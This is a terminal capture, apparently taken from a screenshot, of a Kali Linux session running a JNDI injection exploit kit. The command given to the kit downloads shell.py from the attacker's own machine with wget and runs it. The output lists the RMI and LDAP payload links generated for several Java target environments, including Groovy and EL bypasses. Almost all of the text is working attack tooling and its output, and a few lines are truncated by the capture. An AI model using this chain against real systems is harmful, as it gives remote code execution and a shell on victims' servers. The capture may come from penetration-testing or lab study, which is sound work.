 (kali㉿kali)-[~/Downloads]
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "wget http://192.168.1.32:8000/shell.py && python shell.py
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 192.168.1.32
[RMI_ADDR] >> 192.168.1.32
[LDAP_ADDR] >> 192.168.1.32
[COMMAND] >> wget http://192.168.1.32:8000/shell.py && python shell.py
JNDI Links
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://192.168.1.32:1099/m5sakh
ldap://192.168.1.32:1389/m5sakh
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+
lasspath):
rmi://192.168.1.32:1099/glhnwa
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or Spr
in classpath):
rmi://192.168.1.32:1099/npg0aq
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://192.168.1.32:1099/1awdzp
ldap://192.168.1.32:1389/1awdzp